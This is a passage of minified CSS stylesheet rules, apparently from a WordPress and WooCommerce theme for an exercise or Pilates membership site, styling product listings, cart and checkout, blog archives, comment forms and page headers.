p{color:#fff!important;font-size:15px;font-family:'glacial_indifferenceregular'}.opc_Getnotified{margin:0;padding:15px 0;background:#c0e4da!important}.opc_Getnotified a{text-align:center;display:block;color:#747675;font-size:25px}a{color:inherit!important;text-decoration:inherit!important}.footernat ul li a:hover{color:#F15D56!important}.wp-block-columns{margin-bottom:0}header.entry-header.alignwide{display:none}.kb-row-layout-id_bf4d49-a2>.kt-row-column-wrap{max-width:800px!important}.wp-block-image{margin:0}.wp-block-kadence-advancedbtn .kb-btn_97282e-fd.kb-button{color:#ffffff!important}figure.customvideobg.wp-block-image.size-full.eplus-wrapper{position:absolute;z-index:99999;width:100%;max-width:620px;left:0;right:0;margin:auto}.videosctionyoutube{position:relative}figure.youtubehomevideo{max-width:566px;margin:58px auto 0 auto;position:relative;left:-19px;object-fit:cover}.gs_logo_single.gs_logo-single--flex-center{background:#fff;text-align:center}.gs_logo_single img{max-width:120px!important}.gs_logo_single img{padding:0 12px!important}.wp-block-columns.alignfull.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-39.eplus-styles-uid-8ac584{padding:0!important}.Moresection{max-width:1480px!important;margin:40px auto 0 auto!important}.Moresection .wp-block-column.is-vertically-aligned-center{align-self:center;background:#c0e4da;padding:0 0 10px 0}.Moresection .wp-block-column.is-vertically-aligned-center:hover{background:#56c6d7}.STAYTUNED{padding-right:250px!important;padding-left:250px!important}header.woocommerce-products-header{background:#c0e4da;padding:60px 0;text-align:CENTER;text-transform:uppercase}nav.woocommerce-breadcrumb{display:none}header.woocommerce-products-header nav.woocommerce-breadcrumb{display:block}header.woocommerce-products-header nav.woocommerce-breadcrumb{display:block;font-weight:BOLD;text-transform:uppercase;letter-spacing:2px;margin:0;padding:0}.productcustomtemp{display:flex;flex-direction:row-reverse;margin:70px 0 0 0}.productcustomtemptop{max-width:1320px;margin:0 auto;padding:80px 0 0 0;width:100%}.productcustomtempsidebar{border:1px solid #eee;padding:20px;margin:0 30px 0 0}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none outside;clear:both;width:80%}.wpfFilterWrapper .wfpDescription{font-size:20px!important;text-transform:uppercase!important;font-weight:bold!important;padding:0 0 12px 0!important;letter-spacing:3px!important}.showcountwithfiler{max-width:1320px;margin:0 auto;padding:80px 0;width:100%}.productcustomtempsidebar{width:350px}.woocommerce .woocommerce-result-count{margin:0 0 1em;display:block;width:100%;background:#efece2;padding:12px 12px}.productcustomtempsidebar{width:350px;background:#efece2}.productcustomtempsidebar select{padding:10px 4px;border:none}button.wpfClearButton.wpfButton{background:#f15d56;color:#fff}.woosingleproductpage{max-width:1320px;margin:0 auto;padding:80px 0;width:100%}.nav-links{display:flex;justify-content:space-between;margin:0 0 20px 0;background:#c0e4da;padding:5px 5px;border-radius:8px}.nav-links .nav-previous{font-size:13px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:10px!important;padding:2px 15px;font-weight:700;letter-spacing:2px;line-height:32px}.nav-links .nav-next{font-size:13px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:10px!important;padding:2px 15px;font-weight:700;letter-spacing:2px;line-height:32px}.rating-divider{height:4px;margin-bottom:30px;border-top:1px solid #efece2;border-bottom:1px solid #efece2}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0;font-size:32px}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#f15d56;font-size:30px;font-weight:700;padding:0 0 20px 0}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;border:1px solid #C0E4DA;padding:12px 5px;margin:0 0 10px 0}button.single_add_to_cart_button.button.alt.wp-element-button{background-color:#F15D56!important;color:#fff!important;padding:15px 50px;font-weight:700;text-transform:uppercase;letter-spacing:2px}.woocommerce .quantity .qty{width:3.631em;text-align:center;background:#c0e4da;border:none;padding:8px 0;font-size:22px!important;font-weight:700}.woocommerce-product-details__short-description{padding:0 0 18px 0}section.related.products h2{text-align:center;padding:0 0 10px 0;text-transform:uppercase}.woocommerce .related.products ul,.woocommerce .related.products{margin:0 0 1em;padding:0;list-style:none outside;clear:both;width:100%}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;margin:0 12px;padding:0;position:relative;width:23.95%;margin-left:0;border:1px solid #eee;text-align:center;padding:12px 12px;min-height:440px;margin-bottom:30px;box-shadow:rgb(0 0 0 / 25%) 0 25px 19px -20px}.woocommerce ul.products li.product .woocommerce-placeholder{border:none}.woocommerce ul.products li.product .button{display:inline-block;margin-top:1em;background:#f15d56;color:#fff!important}.woocommerce ul.products li.product .price{color:#77a464;display:block;font-weight:400;margin-bottom:0;font-size:.857em;padding:0}.woocommerce .related.products ul.products li.product,.woocommerce-page .related.products ul.products li.product{min-height:460px;margin-bottom:0}.woocommerce ul.products li.product .button:hover{display:inline-block;margin-top:1em;background:#c0e4da;color:#222!important}.woocommerce ul.products li.product .price{color:#f15d56;display:block;font-weight:700;margin-bottom:0;font-size:20px;padding:0}.woocommerce ul.products li.product .button{display:inline-block;margin-top:1em;background:#f15d56;color:#fff!important;text-transform:uppercase;font-size:14px!important;letter-spacing:2px;padding:14px 15px}.productcustomtemp h2.woocommerce-loop-product__title{height:49px;overflow:hidden}.woocommerce nav.woocommerce-pagination ul li span.current{background:#f15d56;color:#fff;padding:12px 20px!important}a.page-numbers{padding:12px 20px!important}span.page-numbers.dots{padding:12px 6px!important}.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product{width:32%}.woocommerce nav.woocommerce-pagination{text-align:right}.woocommerce-message{border-top-color:snow}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#EFECE2;color:#515151;border-top:3px solid #a46497;list-style:none outside;width:auto;word-wrap:break-word}a.button.wc-forward.wp-element-button{font-size:13px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:10px!important;padding:14px 15px;font-weight:700;letter-spacing:2px}.woocommercefunctiondefault{max-width:1320px;margin:0 auto;padding:80px 0;width:100%}.woocommerce-page .woocommercefunctiondefault table.cart img{height:auto;max-width:60px!important}.woocommercefunctiondefault .product-name a{font-weight:700}.topcartpage{background:#000}.woocommerce table.shop_table .topcartpage th{font-weight:700;padding:22px 12px;line-height:1.5em;color:#fff}.woocommerce-page table.cart td.actions .input-text{width:196px}button.button.wp-element-button{border:2px solid #F15D56;background:#fff;color:#F15D56;padding:15px 45px}button.button.wp-element-button{border:2px solid #F15D56!important;background:#fff!important;color:#F15D56!important;padding:15px 45px!important}input#coupon_code{border:2px solid #F15D56!important;background:#fff!important;color:#F15D56!important;padding:11px 15px!important;border-radius:4px}button.button.wp-element-button:hover{border:2px solid #F15D56!important;background:#F15D56!important;color:#222!important;padding:15px 45px!important}button.button.wp-element-button:hover{border:2px solid #F15D56!important;background:#F15D56!important;color:#222!important;padding:15px 45px!important}.woocommercefunctiondefault td.actions{padding:15px 15px!important;background:#fff}.woocommerce .woocommercefunctiondefault a.remove{display:block;font-size:1.5em;height:2em!important;width:2em!important;text-align:center;line-height:44px!important;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0;background:#c0e4da!important;color:#222!important}.woocommerce .woocommercefunctiondefault a.remove:hover{display:block;font-size:1.5em;height:2em!important;width:2em!important;text-align:center;line-height:44px!important;border-radius:100%;color:#c0e4da!important;text-decoration:none;font-weight:700;border:0;background:red!important;color:#222!important}.cartbottom a{color:#F15D56!important;font-weight:700}.cart_totals h2{text-transform:uppercase;padding:0 0 20px 0}a.checkout-button.button.alt.wc-forward{background:#000;color:#fff!important;text-transform:uppercase;letter-spacing:2px}.cart-collaterals{padding:30px 0 0 0}.shippingtotals h2{text-transform:uppercase;padding:0 0 20px 0}table.shop_table.shop_table_responsive th{background:#c0e4da}.cart-collaterals{display:flex}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:right;width:50%}.shippingtotals{float:right;width:50%}section.shipping-calculator-form{display:block!important}.cart_totals form.woocommerce-shipping-calculator{display:none}p.woocommerce-shipping-destination{display:none}.shipping-calculator-form input{padding:12px 8px}.shipping-calculator-form select{padding:12px 8px}.select2-container .select2-selection--single{height:48px}.select2-container--default .select2-selection--single .select2-selection__rendered{padding:10px 8px}table.shop_table.shop_table_responsive th{background:#c0e4da;padding:24px 12px}.shippingtotals button.button.wp-element-button{border:2px solid #F15D56!important;background:#fff!important;color:#F15D56!important;padding:15px 60px!important;margin:10px 0 0 0}.shippingtotals{margin:0 40px 0 0}.checkoutcustomtext a{font-weight:700;color:#F15D56!important}.woocommerce-checkout .woocommercefunctiondefault input{padding:10px 8px;background-color:#fff;border:1px solid #dfe5e8;border-radius:4px}.woocommerce-checkout .woocommercefunctiondefault select{padding:12px 8px;background-color:#fff;border:1px solid #dfe5e8;border-radius:4px}.woocommerce-shipping-fields{padding:30px 0 0 0}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:48%;background-color:#EFECE2;padding:30px}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:left;margin:18px 0 0 0;background:#F15D56!important;color:#fff!important}button.single_add_to_cart_button.button.alt.wp-element-button:hover{color:#fff!important;background:#000!important;border:2px solid #000!important}section.up-sells.upsells.products ul.products.columns-4{width:100%}section.up-sells.upsells.products h2{text-align:center;padding:20px 0 20px 0;text-transform:uppercase}section.up-sells.upsells.products{padding:40px 0}.woocommerce-tabs.wc-tabs-wrapper{padding:0 0 40px 0}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:none;background-color:#efece2;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:0;border-width:0;box-shadow:2px 2px 0 #ebe9eb}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:none;position:absolute;bottom:0;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:0;border-width:0;box-shadow:-2px 2px 0 #ebe9eb}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:none;background-color:#efece2}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-radius:4 0;margin:0 0;padding:7px 45px}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-radius:0;margin:6px 0 0 0;padding:7px 45px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#F15D56!important;color:#fff;z-index:2;border-bottom-color:#fff;text-transform:uppercase;letter-spacing:2px}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-bottom-color:#fff;text-transform:uppercase;letter-spacing:2px}.woocommerce div.product .woocommerce-tabs .panel{margin:-27px 0 0 0;padding:20px 15px;border:1px solid #efece2;border-radius:4px}#tab-refund-policies h2{font-size:22px;padding:12px 0}span.my-acc svg.svg-inline--fa.fa-hand-paper.fa-w-14{color:#f6e265}.menu-topnav-container ul li:last-child a{font-size:14px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:30px!important;padding:6px 15px;font-weight:BOLD;letter-spacing:2px}.logostyle{position:absolute;z-index:999}.logostyle:after{content:"";background:#fff;position:absolute;-webkit-transition:all 0.3s ease-in;transition:all 0.3s ease-in;z-index:-1;height:133px;left:-203px;top:-85px;-webkit-transform:skew(40deg);transform:skew(40deg);-webkit-transition-duration:0.6s;transition-duration:0.6s;-webkit-transform-origin:top left;transform-origin:top left;width:248%}@media (min-width:1300px){.logostyle:after{left:-458px;width:440%}}.mainlogo img{margin:-58px 0 0 0}.opc_Heaader{padding:0;min-height:78px}span.my-acc{color:#fff}.opc_Heaader_top{background:#161616;padding:15px 0}.row.align-items-center.searchsection{margin:20px 0 0 0}.user-acc{display:flex;justify-content:flex-end;padding:0}.menu-topnav-container ul li a{color:#fff!important}.menu-topnav-container ul li:last-child a{font-size:14px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:0px!important;padding:18px 15px;font-weight:BOLD;letter-spacing:2px}.headerhide1{display:none}.footerhide1{display:none}.opc_Heaader_Subscribe{margin:0;padding:80px 0;background-color:#56c6d7}.opc_Heaader_Subscribe p{text-align:center;font-size:26px}.Subscribelogo img{max-width:220px}.Subscribelogobtn a{background:#000;color:#fff!important;text-align:center;display:block;padding:15px 20px;border-radius:50px;font-size:21px}.opc_Pilatinis{padding:40px 0}.opc_Pilatinis .accordion-button::after{display:none;}.opc_Pilatinis .accordion-button{display:flex;align-items:center!important;background:#f6e265;justify-content:space-between}.opc_Pilatinis .accordion-button:not(.collapsed){color:#000;background:#f6e265;box-shadow:inset 0 -1px 0 rgb(0 0 0 / .125)}::focus{outline:none;box-shadow:none}:focus{outline:none;box-shadow:none}.opc_Pilatinis .accordion-body{padding:20px;background:#e8ecef}.opc_Pilatinis .accordion-body p{padding:0 0 14px 0}img{width:auto}.websitemainwraper{max-width:1240px;margin:0 auto}.Nogap .wp-block-columns.alignfull.is-layout-flex.wp-container-28{gap:0}.Nogap .is-layout-flow{min-height:644px}.practicesection .kt-blocks-info-box-link-wrap{min-height:280px;margin-bottom:80px}.practicesection .kt-blocks-info-box-media{color:#f15d56;background:#fff}.wp-block-columns.are-vertically-aligned-center.websitemainwraper.is-style-default.has-background.is-layout-flex.wp-container-49{border-radius:8px!important;outline:solid 6px #fff;outline-offset:-20px;padding:90px 50px!important}.Nogap .is-layout-flow{min-height:644px;outline:solid 6px #f6e2655c;outline-offset:-20px;padding:90px 50px!important}.fullscreenvideo .wp-block-embed__wrapper{position:relative;height:100vh}.fullscreenvideo .wp-block-embed{margin:0}.wp-block-column.is-vertically-aligned-center.has-black-background-color.has-background.is-layout-flow{display:flex;justify-content:flex-start;flex-direction:row;flex-wrap:wrap;align-items:center;align-content:center}li.eplus-wrapper{list-style:none}.archive-description{max-width:1240px;margin:0 auto;padding:10px 0 0 0}.websitemainwraper ul.has-normal-font-size{margin:0!important;padding:0!important}.websitemainwraper .eplus-wrapper{padding-right:1em;padding-left:1em}.websitemainwraper ul.has-normal-font-size li{margin:0!important;padding:0!important}.subscribepricing .custom-wrapper{font-weight:BOLD}.subscribepricing .switch{position:relative;display:inline-block;width:60px;height:34px}.subscribepricing .switch input{opacity:0;width:0;height:0}.subscribepricing .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#000;transition:.4s}.subscribepricing .slider:before{position:absolute;content:"";height:26px;width:26px;left:4px;bottom:4px;background-color:#fff;transition:.4s}.subscribepricing input:checked+.slider{background-color:#2196F3}.subscribepricing input:focus+.slider{box-shadow:0 0 1px #2196F3}.subscribepricing input:checked+.slider:before{transform:translateX(26px)}.subscribepricing .slider.round{border-radius:34px}.subscribepricing .slider.round:before{border-radius:50%}.subscribepricing .custom-wrapper{display:flex;grid-gap:20px;align-items:center;justify-content:center}.membershipsinglepage{padding:80px 0 80px 0;max-width:1080px;margin:0 auto}.mepr-checkout-container .form-wrapper{position:relative;width:100%;padding-bottom:4rem;background:#c0e4da;padding-right:40px!important}.membershipsinglepage .mepr-checkout-container .invoice-wrapper{background:#f5b9d2;padding-left:40px!important}.membershipsinglepage .mepr-checkout-container{flex-direction:row-reverse;min-height:auto}.membershipsinglepage input.mepr-submit{background:#f15d56;width:100%;color:#fff;border:0;padding:1rem;cursor:pointer;border-radius:6px;max-width:280px}.categoryarchiveheader{position:relative}.categoryarchiveheader{position:relative;height:650px;overflow:hidden;padding:0!important}.z_taxonomy_details{position:absolute;top:50%;z-index:2;left:0;right:0;bottom:0;height:100%;width:100%}.z_taxonomy_image:before{position:absolute;background:#c0e4daa3;content:'';width:100%;height:100%;z-index:1;left:0;right:0;top:0}.z_taxonomy_image{position:relative}.z_taxonomy_details h1.page-title{color:#f15d56}.opc_blogarchivepage{padding:80px 0}.opc_blogarchivepage article{text-align:center;box-shadow:rgb(0 0 0 / .16) 0 1px 4px;padding:15px;margin:0 0 25px 0;border-radius:6px;min-height:280px}.archivepageposttitle a{color:#131213!important;font-size:18px;font-weight:BOLD;padding:34px 0 6px 0;display:block}.archivepageposttitle a:hover{color:#f15d56!important}.archivepageposmorebtn a{background:#f15d56;color:#fff!important;display:inline-block;padding:9px 30px;text-align:center;border-radius:6px;font-weight:700}.opc_blogarchivepage .nav-links{display:flex;justify-content:space-between;margin:0 0 20px 0;background:#c0e4da;padding:5px 20px;border-radius:8px;align-items:center;width:100%}.opc_blogarchivepage .nav-links .page-numbers{display:none;}.opc_blogarchivepage .nav-links .prev{display:block;}.opc_blogarchivepage .nav-links .next{display:block;}.archivepageposmorebtn a:hover{background:#56c6d7;color:#222!important;display:inline-block;padding:9px 30px;text-align:center;border-radius:6px;font-weight:700}.rightsidebar{background:#c0e4da;padding:15px;border-radius:4px}.opc_postsinglepage{padding:40px 0}.z_taxonomy_details{position:absolute;top:50%;z-index:2;left:0;right:0;bottom:0;height:auto;width:100%;max-width:980px;text-align:center;margin:0 auto}.singlepostmeta{margin:0;padding:0;text-align:center}.singlepostmeta ul{margin:0;padding:0}.singlepostmeta ul li{margin:0;padding:0 8px;display:inline-block;font-weight:700}.singlepostmeta ul li span{color:#f15d56;padding:0 6px}header.woocommerce-products-header.categoryarchiveheader:before{content:'';position:absolute;background:#56c6d7ad;top:0;left:0;right:0;width:100%;height:100%}header.woocommerce-products-header.categoryarchiveheader{position:relative}.singlepostmeta{margin:0 0 0 0;padding:12px 0 0 0;text-align:center;border-top:1px solid #5eccdd}.z_taxonomy_details h1.page-title{color:#f15d56;font-size:58px}.opc_postsinglepage figure.post-thumbnail img{border-radius:6px;padding:0 10px 12px 10px}.opc_postsinglepage figure.post-thumbnail{padding:0 10px 12px 10px;font-size:22px;font-weight:700}.opc_postsinglepage figcaption.wp-caption-text{padding:15px 0 0 0}.opc_postsinglepage .singlepostauthor{margin:50px 0;padding:30px;background:#c0e4da;border-radius:6px}.opc_postsinglepage nav.navigation.post-navigation{display:none}.opc_postsinglepage .singlepostauthor img{width:100%;height:auto}.opc_postsinglepage .singlepostauthor h4{padding:8px 0 3px 0}.opc_postsinglepage .singlepostauthor p{font-size:17px}.opc_postsinglepage .singlepostauthorcomment{margin:40px auto;padding:0;width:100%;max-width:790px}.opc_postsinglepage .singlepostauthorcomment label{display:inline-block;width:100%}.opc_postsinglepage .singlepostauthorcomment input{background-color:#C0E4DA;width:100%;padding:15px 20px;border:1px solid #56C6D7}.opc_postsinglepage .singlepostauthorcomment textarea{background-color:#C0E4DA;width:100%;padding:15px 20px;border:1px solid #56C6D7}.opc_postsinglepage .singlepostauthorcomment input#wp-comment-cookies-consent{width:auto;margin:0 8px 0 0}.opc_postsinglepage .singlepostauthorcomment p.comment-form-cookies-consent{display:flex}.opc_postsinglepage .singlepostauthorcomment input#submit{background-color:#F15D56;color:#fff;font-weight:700;font-size:18px;text-transform:uppercase;letter-spacing:2px;border:none;border-radius:6px}.opc_postsinglepage .singlepostauthor img{width:200px;height:200px;object-fit:cover;border-radius:50%}.opc_postsinglepage .singlepostauthorimg{text-align:center}.opc_postsinglepage .reply{background:#F15D56;display:inline-block;color:#fff;border-radius:4px;padding:4px 20px}.opc_postsinglepage article.comment-body{background:#C0E4DA;padding:20px;border-radius:6px;margin:0 0 12px 0}.opc_postsinglepage ol.comment-list li{list-style:none}.opc_postsinglepage img.avatar.avatar-60.photo{border-radius:50%}.opc_postsinglepage .comment-metadata{font-weight:700;padding:8px 0 0 0}.opc_postsinglepage figure.post-thumbnail{padding:0}.opc_postsinglepage figure.post-thumbnail img{padding:0;width:100%!important;max-width:initial!important}.opc_postsinglepage figcaption.wp-caption-text{padding:15px 0 0 0;font-size:16px;color:#747474}.opc_postsinglepage figure.post-thumbnail{padding:0 0 15px 0}.opc_postsinglepage .archivepagepostimage img{height:196px!important;object-fit:cover}.archivepagepostimage img{height:196px!important}.opc_postsinglepage .opc_blogarchivepagerelated h1{font-size:26px;padding-bottom:25px}.opc_postsinglepage .opc_blogarchivepagerelated{padding:60px 0 0 0!important}.single .z_taxonomy_details{position:absolute;top:auto;z-index:2;left:0;right:0;bottom:0;height:100%;width:100%;max-width:980px;text-align:center;margin:0 auto;max-height:450px}.opc_postsinglepage .entry-content div#wpj-jtoc{display:none}.opc_postsinglepage .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a{font-weight:700;padding:3px 0!important}.opc_postsinglepage .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a:hover{color:#f15d56!important;text-decoration:none!important}#sidebarSticky{position:absolute;width:220px}#sidebarSticky.fixed{position:fixed;top:50px}#sidebarSticky01{position:absolute;width:220px}#sidebarSticky01.fixed{position:fixed;top:50px}header.woocommerce-products-header.categorysinglepheader:before{background:initial!important}.categorysinglepheader .z_taxonomy_details{max-width:1300px!important;text-align:left!important}.categorysinglepheader .singlepostmeta{text-align:left;border-top:0 solid #5eccdd}.single .z_taxonomy_details{max-height:350px}.single .categorysinglepheader .z_taxonomy_details{max-height:350px;background:#ffffff40;height:auto;border-radius:6px;padding:20px}.single .categorysinglepheader .z_taxonomy_details{max-height:350px;background:#ffffff40;height:min-content;border-radius:6px;padding:20px}.single .categorysinglepheader .z_taxonomy_details{top:18%}.opc_postsinglepage figure.post-thumbnail{padding:0 0 35px 0}.nav-links p.meta-nav{margin:0!important;padding:0!important}.rightsidebar{height:100%}.rightsidebar h2.widget-title{font-size:20px;padding:4px 0}.rightsidebar .widget{margin:20px 0 40px 0}.rightsidebar .widget img{width:100%!important}.rightsidebar #sidebarSticky01{width:278px}.rightsidebar label{display:none}.rightsidebar input.search-submit{padding:10px 10px;border-radius:4px;border:none;width:100%;margin:0 0 8px 0}.rightsidebar input#search-form-2{padding:10px 10px;border-radius:4px;border:none;width:100%;margin:0 0 8px 0}.rightsidebar input.search-submit{background:#F15D56;display:inline-block;color:#fff;border-radius:4px;padding:10px 20px;border:none;width:100%;font-weight:700;text-transform:uppercase;letter-spacing:2px}.rightsidebar input.search-submit:hover{background:#222}.rightsidebar input#search-form-2{padding:6px 10px;border-radius:4px;border:none}.memberpressproduct input.mepr-submit{background:#F15D56!important;color:#fff;z-index:2;border-bottom-color:#fff;text-transform:uppercase;letter-spacing:2px;border-radius:6px;border:none;padding:15px 70px;font-weight:700}.memberpressproduct input.mepr-submit:hover{background:#222!important;border-bottom-color:#222}.singlemainfeature{margin:0;padding:0}.singlemainfeature ul{margin:0;padding:0}.singlemainfeature ul li{display:inline-block;width:100%;background:#f9f9f9!important;border-radius:4px;padding:6px 12px}.singlemainfeature span{margin:0;padding:0;color:#F15D56}.singlemainfeature{margin:0 0 28px 0}.singlemainfeature span{margin:0;padding:0 6px 0 0;color:#F15D56}.single blockquote{margin:0 0 1rem;background:#2c3e50;border-radius:0;color:#fff;padding:35px 25px;font-size:22px;position:relative}.single blockquote p{margin:0 0 0;padding:0}.single blockquote:after{content:"\f10e";font-family:"Font Awesome 5 Free";font-style:normal;font-variant-caps:normal;font-variant-ligatures:normal;font-weight:900}.single blockquote:after{content:"\f10e";font-family:"Font Awesome 5 Free";font-style:normal;font-variant-caps:normal;font-variant-ligatures:normal;font-weight:900;color:#4dd0e1;font-size:68px;position:absolute;bottom:-17px;right:12px}.singlealltoactionmaincol{display:flex;align-items:center;border:2px solid #c0e4da;margin:0 0 15px 0;padding:15px}.singlealltoactionimg{width:160px;padding:0 16px 0 0}.singlealltoactionimg img{width:120px}.singlealltoactiondes{font-size:18px}.singlealltoactionlink a{background:#f15d56;width:165px;text-align:center;padding:15px 0;border-radius:4px;font-weight:700;color:#fff!important;display:block}.singlealltoactionlink a:hover{background:#222}.singlealltoactionlink{padding:0 0 0 10px}.opc_postsinglepage .singlepostauthorcomment input#submit:hover{background-color:#222}.opc_postsinglepage .opc_blogarchivepagerelated h1{text-align:center;padding:0 0 10px 0;text-transform:uppercase}footer.entry-footer.default-max-width{display:none}.author-bio.show-avatars{display:none}.archivepagepagination .wp-pagenavi{background:#c0e4da;padding:15px;border-radius:4px}.archivepagepagination .wp-pagenavi a,.archivepagepagination .wp-pagenavi span{text-decoration:none;border:1px solid #eee;padding:10px 20px;margin:2px;border-radius:4px}.archivepagepagination .wp-pagenavi a:hover{background:#f15d56;border:1px solid #eee;color:#fff!important}.archivepagepagination span.current{border:1px solid #f15d56;padding:10px 20px;margin:2px;border-radius:4px;background:#f15d56;color:#fff}.categorysinglepheader{min-height:auto!important;height:auto!important;padding:10px 0!important}.categorysinglepheader .z_taxonomy_details{position:relative;height:auto}.categorysinglepheader .z_taxonomy_details h1.page-title{color:#000!important;font-size:42px!important}.categorysinglepheader .singlepostmeta{text-align:left;border-top:0 solid #5eccdd;padding:0 0 0 0}.opc_Heaader_top{background:#f5b9d2;padding:15px 0}.single .opc_postsinglepage .entry-content a{color:#56c5d7}.single .opc_postsinglepage .entry-content a:hover{color:#F15D56}.single .opc_postsinglepage .entry-content{min-height:900px}.single .opc_postsinglepage .singlemainfeature a{color:#56C6D7!important}.single .opc_postsinglepage .singlemainfeature a:hover{color:#F5B9D2!important}.single blockquote{padding:35px 90px 35px 25px!important}span.my-acc{color:#000}.menu-topnav-container ul li a{color:#000!important}span.my-acc svg.svg-inline--fa.fa-hand-paper.fa-w-14{color:#545454}.opc_postsinglepage figure.post-thumbnail img{padding:0;width:100%!important;max-width:initial!important;border:1px solid #c0e4da}.thankyoupagemain{padding:80px 0!important}.page-template-tpl_thankyou .opc_postsinglepage{padding:80px 0}.page-template-tpl_thankyou .thankyoupagemain h1.page-title{color:#000!important;font-size:36px!important}.opc_singledetailspage{padding:80px 0;background:#56c6d7}.opc_singledetailspage h1.page-title{color:#000!important;font-size:42px!important;margin:0;padding:0}.woocommerce-MyAccount-navigation ul{margin:0;padding:0;border:1px solid rgb(0 0 0 / .1)}.woocommerce-MyAccount-navigation ul li{margin:0;padding:14px 12px;border-bottom:1px solid rgb(0 0 0 / .1)}.woocommerce-MyAccount-navigation ul li a{font-weight:700}.woocommerce-MyAccount-navigation ul li:hover a{color:#c0e4da!important}input.search-field{width:100%;border:none;padding:8px 6px;border-radius:4px;margin:0 0 5px 0}.custombloglayout .grid-items .flat{background:#ffffff!important;padding:20px!important;border-radius:4px!important;border:1px solid #f5f5f5!important;box-shadow:rgb(0 0 0 / .1) 0 4px 12px;margin:8px 8px}.custombloglayout .grid-items .flat .title_link{font-size:24px;font-weight:700;padding:12px 0!important}.custombloglayout .post-grid .post-grid-search .search{border:1px solid #ddd;border-radius:0;display:inline-block;padding-left:35px;vertical-align:top;padding:9px 38px;border-radius:4px}.custombloglayout input[type="submit"]{background:#F15D56;border:none;color:#fff;padding:10px 30px;font-weight:BOLD;text-transform:uppercase;border-radius:4px}.custombloglayout .grid-items .flat .author{font-size:17px;font-weight:700}.custombloglayout .grid-items .flat .post_date{font-size:17px;font-weight:700}.custombloglayout .grid-items .flat .excerpt_read_more{padding:12px 0 0 0}.custombloglayout .grid-items .flat .excerpt_read_more a{background:#c0e4da;padding:8px 15px;border-radius:4px;display:block;max-width:160px;text-align:center;font-weight:700;font-size:18px;margin:14px 0 0 0}.custombloglayout .grid-items .flat .excerpt_read_more a:hover{background:#F15D56;color:#fff!important}.custombloglayout .pagination .page-numbers{background:#c0e4da!important}.custombloglayout .pagination .page-numbers:hover,.custombloglayout .pagination .page-numbers.current{background:#F15D56!important;padding:12px 20px!important}.custombloglayout .pagination .page-numbers:hover{background:#F15D56!important}.opc_teachers{padding:80px 0;background:#c0e4da}.teachersbox{margin:0 0 25px 0;padding:0 0 12px 0;background:#fff;border-radius:4px}.teachersbox img{height:380px!important;overflow:hidden;object-fit:cover;width:100%!important}.teachersbox h3{padding:0 12px}.teachersbox p{padding:0 12px}header.opc_singlepageheaderimg{text-align:center;padding:160px 0}.page-id-284184 header.opc_singledetailspage{display:none}.woocommerce-cart header.woocommerce-products-header{display:none}.woocommerce-checkout header.woocommerce-products-header{display:none}#mepr-account-nav span a{display:inline-block;margin-top:1em;background:#f15d56;color:#fff!important;text-transform:uppercase;font-size:14px!important;letter-spacing:2px;padding:14px 40px;border-radius:6px}input.mepr-submit.mepr-share-button{display:inline-block;margin-top:1em;background:#f15d56;color:#fff!important;text-transform:uppercase;font-size:14px!important;letter-spacing:2px;padding:14px 35px;border:none;border-radius:6px}.opc_singlepageheadervideo .opc_singlepageheadertitlevideo{position:relative;background:#000;z-index:9}.opc_singlepageheadervideo h1.page-title{position:absolute;top:0;text-align:center;left:0;right:0;bottom:0;background:#222222ba;color:#fff;padding:246px 0;font-size:72px;margin:0!important}.opc_singlepageheadervideo iframe{height:580px!important}.opc_singlepageheadervideo .pfvthumvido img.vidthumimg{width:-webkit-fill-available;height:580px!important;object-fit:cover!important}.opc_singlepageheadervideo .modelpup.pfvthumvido{height:580px!important}.opc_singlepageheadervideo button.pfv-vvideo-playbtton{top:78%!important}.opc_exercises_archive h2{text-align:center;padding:0 0 25px 0}.opc_exercises_archive a.MOREEXERCISES{background:#f15d56;margin:0 auto 40px auto;text-align:CENTER;display:block;max-width:350px;color:#fff!important;padding:11px 0;border-radius:6px}.opc_exercises_archive article{background:#fff}.opc_exercises_archive .row{background:#c0e4da;border-radius:6px;padding:40px 0 0 0;margin:0 0 50px 0}.categoryarchiveheader img{background-size:cover;max-width:initial!important;background-position:top!important;height:780px!important;object-fit:cover}.categoryarchiveheader 